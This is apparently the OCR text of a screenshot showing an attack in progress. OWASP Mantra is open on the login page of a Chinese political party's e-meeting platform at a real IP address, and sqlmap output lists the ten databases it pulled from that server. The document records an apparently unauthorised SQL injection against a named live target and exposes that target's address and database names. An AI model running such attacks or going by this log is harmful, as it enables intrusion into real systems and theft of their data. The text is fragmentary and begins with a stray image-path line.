 中国民主建国会电子会务平台 > login - OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
中国民主建国会电子会务平台 > login
59.252.133.3/tabid/61/Default.aspx?returnurl=%2fDefault.aspx
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
Post data Referre
Acunetix Web Scanner Start Scan
WS
C:\Windows\system32\cmd.exe
[13:09:40] [INFO] resumed: tempdb
available databases [10]:
[*] easysite5
[*] master
[*] MJ
[*] MJBak
[*] MjBbs
[*] MjOrg
[*] Mjtest
[*] model
[*] msdb
[*] tempdb
[13:09:41] [INFO] fetched data logged to text files under 'E:\Python27\sqlmap\ou
tput\59.252.133.3'